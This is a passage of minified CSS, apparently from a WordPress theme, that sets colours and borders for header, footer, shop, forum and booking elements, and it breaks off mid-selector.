.av-masonry-entry:hover .av-icon-display{background-color:#d63e2d;color:#fff;border-color:#b41c0b}#top .header_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#d63e2d}.header_color ::-webkit-input-placeholder{color:#616161}.header_color ::-moz-placeholder{color:#616161;opacity:1}.header_color :-ms-input-placeholder{color:#616161}.header_color .header_bg,.header_color .main_menu ul ul,.header_color .main_menu .menu ul li a,.header_color .pointer_arrow_wrap .pointer_arrow,.header_color .avia_mega_div,.header_color .av-subnav-menu>li ul,.header_color .av-subnav-menu a{background-color:#191919;color:#616161}.header_color .main_menu .menu ul li a:hover,.header_color .av-subnav-menu ul a:hover{background-color:#191919}.header_color .sub_menu>ul>li>a,.header_color .sub_menu>div>ul>li>a,.header_color .main_menu ul:first-child>li>a,#top .header_color .main_menu .menu ul .current_page_item>a,#top .header_color .main_menu .menu ul .current-menu-item>a,#top .header_color .sub_menu li ul a{color:#616161}#top .header_color .main_menu .menu ul li>a:hover{color:#fff}.header_color .av-subnav-menu a:hover,.header_color .main_menu ul:first-child>li a:hover,.header_color .main_menu ul:first-child>li.current-menu-item>a,.header_color .main_menu ul:first-child>li.current_page_item>a,.header_color .main_menu ul:first-child>li.active-parent-item>a{color:#fff}#top .header_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#d63e2d}.header_color .sub_menu>ul>li>a:hover,.header_color .sub_menu>div>ul>li>a:hover{color:#fff}#top .header_color .sub_menu ul li a:hover,.header_color .sub_menu ul:first-child>li.current-menu-item>a,.header_color .sub_menu ul:first-child>li.current_page_item>a,.header_color .sub_menu ul:first-child>li.active-parent-item>a{color:#fff}.header_color .sub_menu li ul a,.header_color #payment,.header_color .sub_menu ul li,.header_color .sub_menu ul,#top .header_color .sub_menu li li a:hover{background-color:#191919}.header_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:#424242}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#191919;color:#fff;border-color:#424242}}.header_color .avia-tt,.header_color .avia-tt .avia-arrow,.header_color .avia-tt .avia-arrow{background-color:#191919;color:#616161}.header_color .ajax_search_image{background-color:#d63e2d;color:#191919}.header_color .ajax_search_excerpt{color:#616161}#top .header_color .ajax_search_entry:hover{background-color:#191919}.header_color .ajax_search_title{color:#fff}.header_color .ajax_load{background-color:#d63e2d}#top .header_color .avia-color-theme-color{color:#fff;border-color:#b41c0b}.header_color .avia-color-theme-color-subtle{background-color:#191919;color:#fff}.header_color .avia-color-theme-color-subtle:hover{background-color:#191919;color:#fff}#top .header_color .avia-color-theme-color-highlight{color:#fff;border-color:#eb5c23;background-color:#eb5c23}.header_color .avia-icon-list .iconlist_icon{background-color:#313131}.header_color .avia-icon-list .iconlist-timeline{border-color:#424242}.header_color .iconlist_content{color:#616161}#top .header_color .input-text,#top .header_color input[type='text'],#top .header_color input[type='input'],#top .header_color input[type='password'],#top .header_color input[type='email'],#top .header_color input[type='number'],#top .header_color input[type='url'],#top .header_color input[type='tel'],#top .header_color input[type='search'],#top .header_color textarea,#top .header_color select{border-color:#424242;background-color:#191919;color:#616161}#top .header_color .invers-color .input-text,#top .header_color .invers-color input[type='text'],#top .header_color .invers-color input[type='input'],#top .header_color .invers-color input[type='password'],#top .header_color .invers-color input[type='email'],#top .header_color .invers-color input[type='number'],#top .header_color .invers-color input[type='url'],#top .header_color .invers-color input[type='tel'],#top .header_color .invers-color input[type='search'],#top .header_color .invers-color textarea,#top .header_color .invers-color select{background-color:#191919}.header_color .required{color:#d63e2d}.header_color .av-masonry{background-color:#080808}.header_color .av-masonry-pagination,.header_color .av-masonry-pagination:hover,.header_color .av-masonry-outerimage-container{background-color:#191919}.header_color .container .av-inner-masonry-content,#top .header_color .container .av-masonry-load-more,#top .header_color .container .av-masonry-sort,.header_color .container .av-masonry-entry .avia-arrow{background-color:#191919}.header_color .hr-short .hr-inner-style,.header_color .hr-short .hr-inner{background-color:#191919}div .header_color .tabcontainer .active_tab_content,div .header_color .tabcontainer .active_tab{background-color:#191919;color:#fff}.responsive.js_active #top .header_color .avia_combo_widget .top_tab .tab{border-top-color:#424242}.header_color .template-archives .tabcontainer a,#top .header_color .tabcontainer .tab:hover,#top .header_color .tabcontainer .tab.active_tab{color:#fff}.header_color .template-archives .tabcontainer a:hover{color:#eb5c23}.header_color .sidebar_tab_icon{background-color:#424242}#top .header_color .sidebar_active_tab .sidebar_tab_icon{background-color:#d63e2d}.header_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#eb5c23}.header_color .sidebar_tab,.header_color .tabcontainer .tab{color:#616161}.header_color div .sidebar_active_tab,div .header_color .tabcontainer.noborder_tabs .active_tab_content,div .header_color .tabcontainer.noborder_tabs .active_tab{color:#fff;background-color:#191919}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#191919}#top .header_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .header_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:#616161}@media only screen and (max-width:767px){.responsive #top .header_color .tabcontainer .active_tab{background-color:#eb5c23;color:#fff}.responsive #top .header_color .tabcontainer{border-color:#424242}.responsive #top .header_color .active_tab_content{background-color:#191919}}.header_color tr:nth-child(even),.header_color .avia-data-table .avia-heading-row .avia-desc-col,.header_color .avia-data-table .avia-highlight-col,.header_color .pricing-table>li:nth-child(even),body .header_color .pricing-table.avia-desc-col li,#top .header_color .avia-data-table.avia_pricing_minimal th{background-color:#191919;color:#fff}.header_color table caption,.header_color tr:nth-child(even),.header_color .pricing-table>li:nth-child(even),#top .header_color .avia-data-table.avia_pricing_minimal td{color:#616161}.header_color tr:nth-child(odd),.header_color .pricing-table>li:nth-child(odd),.header_color .pricing-extra{background:#191919}.header_color .pricing-table li.avia-pricing-row,.header_color .pricing-table li.avia-heading-row,.header_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#d63e2d;color:#fff;border-color:#f85f4f}.header_color .pricing-table li.avia-heading-row,.header_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#e74f3e;color:#fff;border-color:#f85f4f}.header_color .pricing-table.avia-desc-col .avia-heading-row,.header_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:#424242}.header_color .theme-color-bar .bar{background:#d63e2d}.header_color .mejs-controls .mejs-time-rail .mejs-time-current,.header_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.header_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.header_color .button.av-sending-button,.header_color .av-striped-bar .theme-color-bar .bar{background:#d63e2d}body .header_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#d63e2d;color:#fff}body .header_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #d63e2d;border-color:#d63e2d #fff0 #fff0 #fff0}.header_color .progress{background-color:#191919}.header_color .button.av-sending-button{background:#eb5c23;background-image:-webkit-linear-gradient(-45deg,#eb5c23 25%,#fc6d34 25%,#fc6d34 50%,#eb5c23 50%,#eb5c23 75%,#fc6d34 75%,#fc6d34);background-image:-moz-linear-gradient(-45deg,#eb5c23 25%,#fc6d34 25%,#fc6d34 50%,#eb5c23 50%,#eb5c23 75%,#fc6d34 75%,#fc6d34);background-image:linear-gradient(-45deg,#eb5c23 25%,#fc6d34 25%,#fc6d34 50%,#eb5c23 50%,#eb5c23 75%,#fc6d34 75%,#fc6d34);border-color:#eb5c23}.header_color span.bbp-admin-links a{color:#d63e2d}.header_color span.bbp-admin-links a:hover{color:#eb5c23}#top .header_color .bbp-reply-content,#top .header_color .bbp-topic-content,#top .header_color .bbp-body .super-sticky .page-numbers,#top .header_color .bbp-body .sticky .page-numbers,#top .header_color .bbp-pagination-links a:hover,#top .header_color .bbp-pagination-links span.current{background:#191919}#top .header_color .bbp-topics .bbp-header,#top .header_color .bbp-topics .bbp-header,#top .header_color .bbp-forums .bbp-header,#top .header_color .bbp-topics-front ul.super-sticky,#top .header_color .bbp-topics ul.super-sticky,#top .header_color .bbp-topics ul.sticky,#top .header_color .bbp-forum-content ul.sticky,#top .header_color .bbp-body .page-numbers{background-color:#191919}#top .header_color .bbp-meta,#top .header_color .bbp-author-role,#top .header_color .bbp-author-ip,#top .header_color .bbp-pagination-count,#top .header_color .bbp-topics .bbp-body .bbp-topic-title:before{color:#616161}#top .header_color .bbp-admin-links{color:#424242}.header_color #bbpress-forums li.bbp-body ul.forum,.header_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .header_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .header_color .bbp-reply-author:before,.avia_transform .forum-search .header_color .bbp-topic-author:before{background-color:#191919;border-color:#424242}#top .header_color .bbp-author-name{color:#fff}.header_color .widget_display_stats dt,.header_color .widget_display_stats dd{background-color:#191919}.header_color dropcap2,.header_color dropcap3,.header_color avia_button,.header_color avia_button:hover,.header_color .on-primary-color,.header_color .on-primary-color:hover{color:#fff}#main,.avia-msie-8 .av_header_sticky_disabled#header{background-color:#191919}.html_header_sidebar #header .av-main-nav>li>a .avia-menu-text{color:#fff}.html_header_sidebar #header .av-main-nav>li>a .avia-menu-subtext{color:#616161}.html_header_sidebar #header .av-main-nav>li:hover>a .avia-menu-text,.html_header_sidebar #header .av-main-nav>li.current-menu-ancestor>a .avia-menu-text,.html_header_sidebar #header .av-main-nav li.current-menu-item>a .avia-menu-text{color:#d63e2d}#top #wrap_all .av_seperator_big_border#header .av-menu-button-colored>a{background-color:#d63e2d}#top #wrap_all .av_seperator_big_border#header .av-menu-button-bordered>a{background-color:#191919}html.html_header_sidebar #wrap_all{background-color:#191919}.header_color .av-hamburger-inner,.header_color .av-hamburger-inner::before,.header_color .av-hamburger-inner::after{background-color:#616161}.html_av-overlay-side #top .av-burger-overlay-scroll{background:#191919}.html_av-overlay-side #top #wrap_all div .av-burger-overlay-scroll #av-burger-menu-ul a:hover{background-color:#191919}.html_av-overlay-side-classic #top #wrap_all .av-burger-overlay #av-burger-menu-ul li a{border-color:#424242}.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul a{color:#fff}.html_av-overlay-side.av-burger-overlay-active #top #wrap_all #header .menu-item-search-dropdown a{color:#fff}.html_av-overlay-side-classic #top .av-burger-overlay li li .avia-bullet,.html_av-overlay-side.av-burger-overlay-active #top .av-hamburger-inner,.html_av-overlay-side.av-burger-overlay-active #top .av-hamburger-inner::before,.html_av-overlay-side.av-burger-overlay-active #top .av-hamburger-inner::after{background-color:#fff}#top #wrap_all .av_header_transparency .main_menu ul:first-child>li>a,#top #wrap_all .av_header_transparency .sub_menu>ul>li>a,#top .av_header_transparency #header_main_alternate,.av_header_transparency #header_main .social_bookmarks li a{color:inherit;border-color:#fff0;background:#fff0}#top #wrap_all .header_color.av_header_transparency,#top #wrap_all .header_color.av_header_transparency .phone-info.with_nav span,#top #header.header_color.av_header_transparency .av-main-nav>li>a .avia-menu-text,#top #header.header_color.av_header_transparency .av-main-nav>li>a .avia-menu-subtext{color:#fff}#top .header_color.av_header_transparency .avia-menu-fx,.av_header_transparency div .av-hamburger-inner,.av_header_transparency div .av-hamburger-inner::before,.av_header_transparency div .av-hamburger-inner::after{background:#fff}@media only screen and (max-width:767px){#top #wrap_all .header_color.av_header_transparency,#top #wrap_all .header_color.av_header_transparency .phone-info.with_nav span,#top #header.header_color.av_header_transparency .av-main-nav>li>a .avia-menu-text,#top #header.header_color.av_header_transparency .av-main-nav>li>a .avia-menu-subtex{color:#616161}.header_color div .av-hamburger-inner,.header_color div .av-hamburger-inner::before,.header_color div .av-hamburger-inner::after{background-color:#616161}#top .av_header_with_border.av_header_transparency .avia-menu.av_menu_icon_beside{border-color:#424242}}.html_av-overlay-side .av-burger-overlay-scroll{width:350px;-webkit-transform:translateX(350px);transform:translateX(350px)}.socket_color .cart_dropdown .dropdown_widget li a,#top .socket_color .avia_cart_buttons .button,#top .socket_color .dropdown_widget .buttons .button,.socket_color .cart_dropdown_first .cart_dropdown_link,#top .socket_color p.order-info mark{color:#eee}.socket_color .woocommerce-tabs .tabs a,.socket_color .product_meta,.socket_color .quantity input.qty,.socket_color .cart_dropdown .dropdown_widget,.socket_color .avia_select_fake_val,.socket_color address,.socket_color .product>a .socket_color .product_excerpt,.socket_color .term_description,#top .socket_color .price .from,#top #wrap_all .socket_color del,.socket_color .dynamic-title .dynamic-heading,.socket_color .dynamic-title a,.socket_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.socket_color .chosen-container-single .chosen-single span,#top .socket_color .select2-container .select2-choice,.socket_color .woocommerce-MyAccount-navigation-link.is-active a{color:#8c8c8c}.socket_color div.product .woocommerce-tabs ul.tabs li.active a,.socket_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.socket_color .cart_dropdown_link,.socket_color .inner_product_header,.socket_color .avia-arrow,#top .socket_color .variations select,#top .socket_color .variations input,#top .socket_color #reviews input[type='text'],#top .socket_color #reviews input[type='email'],.socket_color #reviews .comment-text,.socket_color #reviews #comment,.socket_color .single-product-main-image .images a,#top .socket_color .shop_table.cart .input-text,#top .socket_color form.login .input-text,#top .socket_color form.register .input-text,.socket_color .chosen-container-single .chosen-search,.socket_color .products .product-category h3:before,#top .socket_color .quantity input.qty{background-color:#191919}.socket_color .woocommerce-tabs .tabs .active,.socket_color div.product .woocommerce-tabs .panel,.socket_color .activeslideThumb,.socket_color #payment li,.socket_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.socket_color .avia_cart,.socket_color form.login,.socket_color form.register,.socket_color .col-1,.socket_color .col-2,.socket_color .variations_form,.socket_color .dynamic-title,.socket_color .single-product-main-image .thumbnails a,.socket_color .quantity input.qty,.socket_color .avia_cart_buttons,#top .socket_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.socket_color .woocommerce-info,#top .socket_color .chosen-container-single .chosen-single,#top .socket_color .chosen-search input[type='text'],.socket_color .chosen-results,.socket_color .chosen-container .chosen-drop,#top .socket_color .select2-container .select2-choice,.socket_color .widget_layered_nav_filters .chosen a:hover,.socket_color .widget_layered_nav .chosen a:hover,.socket_color .woocommerce-MyAccount-navigation-link.is-active,.socket_color .woocommerce-MyAccount-navigation-link:hover{background-color:#000}.socket_color .thumbnail_container img,#top .socket_color #main .order_details,#top .socket_color .chosen-search input[type='text'],#top .socket_color .chosen-container-single .chosen-single,#top .socket_color .chosen-container-active .chosen-single,#top .socket_color .chosen-container .chosen-drop,.socket_color .chosen-container .chosen-results,.socket_color .products .product-category h3:before,#top .socket_color .select2-container .select2-choice{border-color:#191919}.socket_color .summary div{border-color:#000}.socket_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .socket_color a.remove,#top .socket_color .onsale{background-color:#fff}#top .socket_color .active-result.highlighted{background-color:#fff;color:#191919}.socket_color #shop_header a:hover{color:#fff}#top .socket_color .price,.socket_color .stock,#top #wrap_all .socket_color ins,.socket_color .products .product-category h3 .count,.socket_color .widget_layered_nav_filters .chosen a:before,.socket_color .widget_layered_nav .chosen a:before{color:#fff}.socket_color .dynamic-title a:hover{color:#eee}.socket_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#191919}#top .socket_color .chzn-container-single .chzn-single{border-color:#191919;background-color:#000;color:#8c8c8c}.socket_color #payment{background-color:#000}#top .socket_color .quantity input.plus,#top .socket_color .quantity input.minus{border-color:#191919;background-color:#000;color:#8c8c8c}.socket_color .wc-bookings-booking-form .block-picker li a,#top .socket_color .wc-bookings-date-picker .ui-datepicker td{border-color:#191919}#top .socket_color .wc-bookings-booking-form .block-picker li a:hover,#top .socket_color .wc-bookings-booking-form .block-picker li a:focus,#top .socket_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#ffffff!important;color:#191919!important}#top .socket_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .socket_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#fff;background-color:#fff;color:#191919}.socket_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#ffffff!important;color:#191919!important;border-color:#191919}#top .socket_color .wc-bookings-date-picker .ui-datepicker th,#top .socket_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:#eee}#top .socket_color .wc_bookings_field_start_date,#top .socket_color .wc-bookings-date-picker span.label{color:#8c8c8c}#top .socket_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .socket_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#000}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#191919!important}#top .socket_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .socket_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .socket_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#bbbbbb!important;color:#191919}.socket_color .sort-param>li>span,.socket_color .sort-param>li>a,.socket_color .sort-param ul{background-color:#000}.socket_color .sort-param>li:hover>span,.socket_color .sort-param>li:hover>a,.socket_color .sort-param>li:hover ul,.socket_color .product-sorting strong{color:#fff}.socket_color .sort-param a{color:#8c8c8c}#top .socket_color .sort-param a:hover{color:#eee}.socket_color .avia-bullet{border-color:#8c8c8c}#top .socket_color a:hover .avia-bullet{border-color:#eee}.socket_color .sort-param .current-param a{color:#fff}.socket_color .sort-param .current-param .avia-bullet{border-color:#fff}.footer_color .cart_dropdown .dropdown_widget li a,#top .footer_color .avia_cart_buttons .button,#top .footer_color .dropdown_widget .buttons .button,.footer_color .cart_dropdown_first .cart_dropdown_link,#top .footer_color p.order-info mark{color:#aaa}.footer_color .woocommerce-tabs .tabs a,.footer_color .product_meta,.footer_color .quantity input.qty,.footer_color .cart_dropdown .dropdown_widget,.footer_color .avia_select_fake_val,.footer_color address,.footer_color .product>a .footer_color .product_excerpt,.footer_color .term_description,#top .footer_color .price .from,#top #wrap_all .footer_color del,.footer_color .dynamic-title .dynamic-heading,.footer_color .dynamic-title a,.footer_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.footer_color .chosen-container-single .chosen-single span,#top .footer_color .select2-container .select2-choice,.footer_color .woocommerce-MyAccount-navigation-link.is-active a{color:gray}.footer_color div.product .woocommerce-tabs ul.tabs li.active a,.footer_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.footer_color .cart_dropdown_link,.footer_color .inner_product_header,.footer_color .avia-arrow,#top .footer_color .variations select,#top .footer_color .variations input,#top .footer_color #reviews input[type='text'],#top .footer_color #reviews input[type='email'],.footer_color #reviews .comment-text,.footer_color #reviews #comment,.footer_color .single-product-main-image .images a,#top .footer_color .shop_table.cart .input-text,#top .footer_color form.login .input-text,#top .footer_color form.register .input-text,.footer_color .chosen-container-single .chosen-search,.footer_color .products .product-category h3:before,#top .footer_color .quantity input.qty{background-color:#111}.footer_color .woocommerce-tabs .tabs .active,.footer_color div.product .woocommerce-tabs .panel,.footer_color .activeslideThumb,.footer_color #payment li,.footer_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.footer_color .avia_cart,.footer_color form.login,.footer_color form.register,.footer_color .col-1,.footer_color .col-2,.footer_color .variations_form,.footer_color .dynamic-title,.footer_color .single-product-main-image .thumbnails a,.footer_color .quantity input.qty,.footer_color .avia_cart_buttons,#top .footer_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.footer_color .woocommerce-info,#top .footer_color .chosen-container-single .chosen-single,#top .footer_color .chosen-search input[type='text'],.footer_color .chosen-results,.footer_color .chosen-container .chosen-drop,#top .footer_color .select2-container .select2-choice,.footer_color .widget_layered_nav_filters .chosen a:hover,.footer_color .widget_layered_nav .chosen a:hover,.footer_color .woocommerce-MyAccount-navigation-link.is-active,.footer_color .woocommerce-MyAccount-navigation-link:hover{background-color:#191919}.footer_color .thumbnail_container img,#top .footer_color #main .order_details,#top .footer_color .chosen-search input[type='text'],#top .footer_color .chosen-container-single .chosen-single,#top .footer_color .chosen-container-active .chosen-single,#top .footer_color .chosen-container .chosen-drop,.footer_color .chosen-container .chosen-results,.footer_color .products .product-category h3:before,#top .footer_color .select2-container .select2-choice{border-color:#111}.footer_color .summary div{border-color:#191919}.footer_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .footer_color a.remove,#top .footer_color .onsale{background-color:#fff}#top .footer_color .active-result.highlighted{background-color:#fff;color:#111}.footer_color #shop_header a:hover{color:#fff}#top .footer_color .price,.footer_color .stock,#top #wrap_all .footer_color ins,.footer_color .products .product-category h3 .count,.footer_color .widget_layered_nav_filters .chosen a:before,.footer_color .widget_layered_nav .chosen a:before{color:#fff}.footer_color .dynamic-title a:hover{color:#eee}.footer_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#111}#top .footer_color .chzn-container-single .chzn-single{border-color:#111;background-color:#191919;color:gray}.footer_color #payment{background-color:#191919}#top .footer_color .quantity input.plus,#top .footer_color .quantity input.minus{border-color:#111;background-color:#080808;color:gray}.footer_color .wc-bookings-booking-form .block-picker li a,#top .footer_color .wc-bookings-date-picker .ui-datepicker td{border-color:#111}#top .footer_color .wc-bookings-booking-form .block-picker li a:hover,#top .footer_color .wc-bookings-booking-form .block-picker li a:focus,#top .footer_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#ffffff!important;color:#111111!important}#top .footer_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .footer_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#fff;background-color:#fff;color:#111}.footer_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#ffffff!important;color:#111111!important;border-color:#111}#top .footer_color .wc-bookings-date-picker .ui-datepicker th,#top .footer_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:#aaa}#top .footer_color .wc_bookings_field_start_date,#top .footer_color .wc-bookings-date-picker span.label{color:gray}#top .footer_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .footer_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#191919}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#111111!important}#top .footer_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .footer_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .footer_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#bbbbbb!important;color:#111}.footer_color .sort-param>li>span,.footer_color .sort-param>li>a,.footer_color .sort-param ul{background-color:#191919}.footer_color .sort-param>li:hover>span,.footer_color .sort-param>li:hover>a,.footer_color .sort-param>li:hover ul,.footer_color .product-sorting strong{color:#fff}.footer_color .sort-param a{color:gray}#top .footer_color .sort-param a:hover{color:#eee}.footer_color .avia-bullet{border-color:gray}#top .footer_color a:hover .avia-bullet{border-color:#eee}.footer_color .sort-param .current-param a{color:#fff}.footer_color .sort-param .current-param .avia-bullet{border-color:#fff}.alternate_color .cart_dropdown .dropdown_widget li a,#top .alternate_color .avia_cart_buttons .button,#top .alternate_color .dropdown_widget .buttons .button,.alternate_color .cart_dropdown_first .cart_dropdown_link,#top .alternate_color p.order-info mark{color:dimgray}.alternate_color .woocommerce-tabs .tabs a,.alternate_color .product_meta,.alternate_color .quantity input.qty,.alternate_color .cart_dropdown .dropdown_widget,.alternate_color .avia_select_fake_val,.alternate_color address,.alternate_color .product>a .alternate_color .product_excerpt,.alternate_color .term_description,#top .alternate_color .price .from,#top #wrap_all .alternate_color del,.alternate_color .dynamic-title .dynamic-heading,.alternate_color .dynamic-title a,.alternate_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.alternate_color .chosen-container-single .chosen-single span,#top .alternate_color .select2-container .select2-choice,.alternate_color .woocommerce-MyAccount-navigation-link.is-active a{color:#7d7d7d}.alternate_color div.product .woocommerce-tabs ul.tabs li.active a,.alternate_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.alternate_color .cart_dropdown_link,.alternate_color .inner_product_header,.alternate_color .avia-arrow,#top .alternate_color .variations select,#top .alternate_color .variations input,#top .alternate_color #reviews input[type='text'],#top .alternate_color #reviews input[type='email'],.alternate_color #reviews .comment-text,.alternate_color #reviews #comment,.alternate_color .single-product-main-image .images a,#top .alternate_color .shop_table.cart .input-text,#top .alternate_color form.login .input-text,#top .alternate_color form.register .input-text,.alternate_color .chosen-container-single .chosen-search,.alternate_color .products .product-category h3:before,#top .alternate_color .quantity input.qty{background-color:#fff}.alternate_color .woocommerce-tabs .tabs .active,.alternate_color div.product .woocommerce-tabs .panel,.alternate_color .activeslideThumb,.alternate_color #payment li,.alternate_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.alternate_color .avia_cart,.alternate_color form.login,.alternate_color form.register,.alternate_color .col-1,.alternate_color .col-2,.alternate_color .variations_form,.alternate_color .dynamic-title,.alternate_color .single-product-main-image .thumbnails a,.alternate_color .quantity input.qty,.alternate_color .avia_cart_buttons,#top .alternate_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.alternate_color .woocommerce-info,#top .alternate_color .chosen-container-single .chosen-single,#top .alternate_color .chosen-search input[type='text'],.alternate_color .chosen-results,.alternate_color .chosen-container .chosen-drop,#top .alternate_color .select2-container .select2-choice,.alternate_color .widget_layered_nav_filters .chosen a:hover,.alternate_color .widget_layered_nav .chosen a:hover,.alternate_color .woocommerce-MyAccount-navigation-link.is-active,.alternate_color .woocommerce-MyAccount-navigation-link:hover{background-color:#f8f8f8}.alternate_color .thumbnail_container img,#top .alternate_color #main .order_details,#top .alternate_color .chosen-search input[type='text'],#top .alternate_color .chosen-container-single .chosen-single,#top .alternate_color .chosen-container-active .chosen-single,#top .alternate_color .chosen-container .chosen-drop,.alternate_color .chosen-container .chosen-results,.alternate_color .products .product-category h3:before,#top .alternate_color .select2-container .select2-choice{border-color:#e1e1e1}.alternate_color .summary div{border-color:#f8f8f8}.alternate_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .alternate_color a.remove,#top .alternate_color .onsale{background-color:#d63e2d}#top .alternate_color .active-result.highlighted{background-color:#d63e2d;color:#fff}.alternate_color #shop_header a:hover{color:#fff}#top .alternate_color .price,.alternate_color .stock,#top #wrap_all .alternate_color ins,.alternate_color .products .product-category h3 .count,.alternate_color .widget_layered_nav_filters .chosen a:before,.alternate_color .widget_layered_nav .chosen a:before{color:#d63e2d}.alternate_color .dynamic-title a:hover{color:#eb5c23}.alternate_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#e1e1e1}#top .alternate_color .chzn-container-single .chzn-single{border-color:#e1e1e1;background-color:#f8f8f8;color:#7d7d7d}.alternate_color #payment{background-color:#f8f8f8}#top .alternate_color .quantity input.plus,#top .alternate_color .quantity input.minus{border-color:#e1e1e1;background-color:#e7e7e7;color:#7d7d7d}.alternate_color .wc-bookings-booking-form .block-picker li a,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td{border-color:#e1e1e1}#top .alternate_color .wc-bookings-booking-form .block-picker li a:hover,#top .alternate_color .wc-bookings-booking-form .block-picker li a:focus,#top .alternate_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#d63e2d!important;color:#ffffff!important}#top .alternate_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .alternate_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#d63e2d;background-color:#d63e2d;color:#fff}.alternate_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#d63e2d!important;color:#ffffff!important;border-color:#e1e1e1}#top .alternate_color .wc-bookings-date-picker .ui-datepicker th,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:dimgray}#top .alternate_color .wc_bookings_field_start_date,#top .alternate_color .wc-bookings-date-picker span.label{color:#7d7d7d}#top .alternate_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#f8f8f8}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#ffffff!important}#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#920a09!important;color:#fff}.alternate_color .sort-param>li>span,.alternate_color .sort-param>li>a,.alternate_color .sort-param ul{background-color:#f8f8f8}.alternate_color .sort-param>li:hover>span,.alternate_color .sort-param>li:hover>a,.alternate_color .sort-param>li:hover ul,.alternate_color .product-sorting strong{color:#000}.alternate_color .sort-param a{color:#7d7d7d}#top .alternate_color .sort-param a:hover{color:#eb5c23}.alternate_color .avia-bullet{border-color:#7d7d7d}#top .alternate_color a:hover .avia-bullet{border-color:#eb5c23}.alternate_color .sort-param .current-param a{color:#d63e2d}.alternate_color .sort-param .current-param .avia-bullet{border-color:#d63e2d}.main_color .cart_dropdown .dropdown_widget li a,#top .main_color .avia_cart_buttons .button,#top .main_color .dropdown_widget .buttons .button,.main_color .cart_dropdown_first .cart_dropdown_link,#top .main_color p.order-info mark{color:#aaa}.main_color .woocommerce-tabs .tabs a,.main_color .product_meta,.main_color .quantity input.qty,.main_color .cart_dropdown .dropdown_widget,.main_color .avia_select_fake_val,.main_color address,.main_color .product>a .main_color .product_excerpt,.main_color .term_description,#top .main_color .price .from,#top #wrap_all .main_color del,.main_color .dynamic-title .dynamic-heading,.main_color .dynamic-title a,.main_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.main_color .chosen-container-single .chosen-single span,#top .main_color .select2-container .select2-choice,.main_color .woocommerce-MyAccount-navigation-link.is-active a{color:gray}.main_color div.product .woocommerce-tabs ul.tabs li.active a,.main_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.main_color .cart_dropdown_link,.main_color .inner_product_header,.main_color .avia-arrow,#top .main_color 